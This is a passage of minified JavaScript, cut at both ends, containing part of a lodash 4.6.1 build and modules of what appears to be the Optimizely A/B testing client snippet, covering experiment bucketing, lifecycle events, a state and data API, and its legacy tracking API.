t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Gn.prototype=it(Fn.prototype),Gn.prototype.constructor=Gn,Bn.prototype=xn?xn(null):fn,jn.prototype.clear=function(){this.A={hash:new Bn,map:Cn?new Cn:[],string:new Bn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(xn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=xn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Gt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&M.test(n)?n.replace(x,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Bt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},3062:function(n,t,e){n.exports=e(2290)._.noConflict()},6696:function(n,t,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},1879:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(n,t,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),c=e(7332);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},5058:function(n,t,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),c=e(8882);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(4605).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(1057)},5931:function(n,t,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},8191:function(n,t,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),c=e(9326),s=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},5737:function(n,t,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},592:function(n,t,e){var i=e(3062),r=e(9470);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},7332:function(n,t,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},4605:function(n,t,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(n){n.exports={DEFAULT_INTERVAL:20}},1946:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),c=e(3843),s=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},3843:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},8576:function(n,t,e){var i=e(6503).Promise,r=e(1946).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},3784:function(n,t,e){var i=e(6503).Promise,r=e(3843).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var i=r((function(){n()&&(i(),t())}))}))}},9470:function(n,t,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),c=e(7798),s=e(8385),f=e(9744),l=e(2418),d=e(4728).v,v=e(1484),h=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / 